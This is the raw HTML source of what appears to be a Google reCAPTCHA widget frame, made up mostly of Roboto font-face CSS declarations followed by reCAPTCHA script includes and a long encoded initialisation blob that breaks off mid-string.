  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="f7xBdItA_YBWeeTw_8qAZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="f7xBdItA_YBWeeTw_8qAZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="f7xBdItA_YBWeeTw_8qAZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMKnwqxawpdTf8OmC2ZvwoXCmcOgwqXDojhvW33Cmz9DOsKJVXnCj1fDi0TCuMK8SMO8w4/CjcOlXcO/e0zCssOWwrR2w4QIaMO2wr/DuDXCkcKNcAFbwrQBwr3CrxzDrijCgAsfwrNCEw/CrcOHwqrDtMKecMOiwqbCthnDrCJ9WBTCvhsha1pwwr/Cj8OEJMKBw7Ycw7nColPCtMOREUTCq8OGwq3CjFgnw6lpwrPCslbDtMORwqI0wqIyBgrDjjfCm8KSw6sgw5TCpcKHwr7ChcKJCBg2wqbDvAJhAXnCv8K9LMOSIsKhwrFGWMK0FMKpwr8EFGphEDhEwp7Dol3Cq2QMMMO/dmHDgcKYOkDCk8K4KcOgw755HE/CuxRseDTDuHBkwrZwwofDr04mw5QUKcKxTl45D8OXw4QxwqJMWiBOGMO/[base64]/DjcKoL8K+EhtaJHDDm3k8wqHCoMK0w5fCgMO+wrTDkgPCnGLDtnDDkTfDgcKeRMKSwrMowq5pR1trwqDCt1tfw6gIBEZsw7B/G8KFKyDCv152wpk0asKaA8KywrQ7w6HDv8O4csOkMcOQMGkqw7/[base64]/CiMKzVcK3O8OLRsOiwqkYw63DgXBww6A3WcOAw4LDi8OMXBYyw63ChMO7fMKyc143wrtsasOOwqxIHsKjPcOGwqAfw6jCumERGMK1JMKqEH/DlMOcfcOsw77CoiwrLn9nKFgmPR0sw6rDpidhZsOqw7HDi8OGw7TDrMOIa8OcwoHDscOiw6TDoxJuS8OWMC3Do8Oqw7sxw4rDu8OqE8KoQz/DtifCoEZVw77Ch8K5w7ZjJG8XF8OrGlTCm8OYwqDDlFRnScO4VTjDvkpzw6/CosKxRyXDj2xxw53ClCrCtBMJBUnCokoGMTonaMKnw6rDmBjDu8KzY04awrpXwrHCkXAqTsKpAwTDlwU9wrHCtX8ibcOww5rCt3lFWzTCtcKAUWovOCzCsEh7wotww7oVUlVcw5A0EsOOUcK9JjEqOG1jw7rDlMKTZUPDigAgbQTCrUVSUMO/[base64]/DhQAALcKMPjV9IsKMMsKdwoPDosKoLmkDw4rDpMKKwpFzw5/DncKSeU7DhsKpRSvDu08RwokQSsKGW1N+w5N9wqRAw6vCqhTCtAtvwr/Cu8Kzw49TW8OGwpPDusOGwrjDumnCtidUcxbCpMO6bV03wrUGwqdcw6/[base64]/CksOAw6EmwpPCkwLDo1YTLCQjwqR4wq3CscO1w5wVw5bCgjLDvsKkLsOHwq3Ci8O0RiTCpD7DnMOVw68JaAdEw4kowrAsw6/[base64]/[base64]/DiCd6wpRKEwHDnR5GwrnDozjCsXYkO0sRw5fCh34ncMOSwrxXwp/DrzNYw4bCmSktT8OjRcOMEcO0NMKAWlzCs3ZHwo3CmjrDmQ5rQcKyw7AJwpfCvcOPcsO6PlbDlsOBRcO4f8KEw7XDkcKuNk0kWMOfw7bCl1jCuFcKwp0RS8KKwoLCsMOODg8BKMOcw6fDvlE3XMKow73CuFPDrsOXw4tFe2EewpbCjkHClMO0wqcuwqzDusOhwo/[base64]/DsMKGw6rDtW5/KsOqX1/DrwwZw6HCrnlLw6Q/JWjCoEjCuS/Dt8KeS8KGBsOXbsO5URhBLlIzw6RTM8OAw5XCjkxzwogSw5HCh8KidMKbwoJPw5XDtjvCoxQjJwHCnkvCij8dw45lw7R8SnjCpsOWw4fClMKYw68qw7XDtsOQw6Ubwq8aacKjC8OSOsO+ccOWw6DDu8Otw6/DocOOJH4iBhNSwoTDjcKBDW/Cq0BTCMOgZcOPw7zCssK9RsOWWsKswq3DvsOaw53DvMOKInttw41gwo03O8O9LsOkP8Oow4VNOcKuRWvCnlbDgsKMwqENT3zCnyLCr8K6RMOeWcOYP8Ogw4NzOMKuYxpgXSXDiEPDg8OTw4tkTWjDgHw0TyRBDgk5FsK9wq/CqcOJDcK0aXpoCB3CqsO1S8OQA8KCwpwIWMO0wrIyMMKIwqEePisPFnYkUkwJTsOzEXPCrQXCgQkXw659woPCjsO9MGAwwp5qX8K1wrjCo8Kww7HCqsOxw7zDkcO/JsOLw7o9wp3DshfDoMKBTcO+Z8OJaAfDl0VHw4ASV8Ouw7LDlldZw7gBbMKPHEbDtsOqw50RwqDCgmonw4HCul8jw4/[base64]/DtADDu8Odw5c7wrDDtF5EEjJCw57CkkvDizJHJGU8SMOJXsKKSXPDpcOjM3UZXyzDi03DtMOPw6E3wrrDksK9wqgnw5xqw7/[base64]/DhWkVE01aKsOlA3g3XEDDjmTDrA3DlcKLw7jDq8OadcOZO1vCv8KtaGZ5A8K/[base64]/CmkXCk2B6bVjCusORw5LCi2sOw53DmMOOd15/w67Ctio7wrfDoggKwq7DhMKWScKOwpdUwoglAsO9HCHCr8Kkf8O8OQnDgUITF1F0O3PDh0ZmBCjDoMOfLwIOwoVZwqEMXGEqMcK2wrzDuVTDhcO3fx/CvcKNFXYVwp5DwrBwWMKtY8Ojw6oAwoTCtcO6w4MAwrt6wpw2GxHDpnLCoMOUGU9sw6fCjhnCqsKmwrgMBcOkw4zCk18lYcK8PFvCgsKPV8OawqE+wqRsw50tw6s8E8OnWxkJwqFHw4PClMOnF1Iiw4fDo2A6MsOiw7nCqsOgwq1LT17CrMKSfcOAOSzDji/DtUfCjsKdEWvDuQHCtEbDjMKOwpbCsUAUEVE1QjYJUMO9Z8K8w7zCgGHDlmFVw4DDk09OJFTDtRXDisODwobCsnFaXsO6wrEnw6lGwo7DjcKMw781VcOLEHNlwoBFw5rCkMKKXywwBC8Zw4l3wqcFw4LCr3TCtcK2wq00IcKCwqfDmlPCjj/DrcKIXjrDnjNADx7DssKdeykNey/CpcOYSjV+S8Ktw7hIQcO0w7PCqBLCkWliw7hwE1tkw5YxclHDgnrCsgPDmsOrw5fDhzRtH0PCiVQsw4zCg8Kya2ZyNBbDpDMnRcK1wojCrxTCsznCo8OWwpzDlGDCnGDCsMOIwoDCosKtR8ONw7hwETtdW2/CrAPComB8wpDDr8OIBRxnGcOZworDp27CsjcywrnDlmlxWsOABhPCoRvCj8KQCcOyJw/[base64]/Dp8Onw47CrDApw5zDh8K1w7QZZH42wrbCvhHDozhDwrjDvDrDowxMw7LDnQvCp2Etw6XDuwHDmsOyNsKuX8K4wq3Dpx/CkcO5HcO/[base64]/Ct2EIwoBGfVEDUyDCg8OMw4xCwrzDrcOTOktnRcKtTjDCsUDDv8KRYWpcPDzCgMKMBw9scBU2w7olw5XDvBfDqcOSJsOQZ3fDscOrZCHDt8KVXQE9w4rCmk/DjsOBw73DjcKvwo0+w4nDicOKYTfDnlPDiTsrwqkPwrXClhlRw6HCrxnCiEJtwpHDjSYFaMOVw4/[base64]/CiW7Cii9Ewr/DksOEwqbCnMK8w7bDkwbDqknDmcKZP8KIw4TClsKuOMK/w6vDiBtYwrJTG8OUw5YSwp9cwojDrsKbHMKuw7hEwocGFm/Dt8KvwrvCjjEHw5TDs8OqEcKSwqY3woPDllzDt8Kkw5DCgMKGLADDqHvDjcOlw44mwq/CuMKPw71Mw7kcHWTDgGXCilnCo8O0FcK0wrgPEhfDpcOlwoEKfQXDnsOXw4fCgQXDgMOmw7bCn8KAbiB/C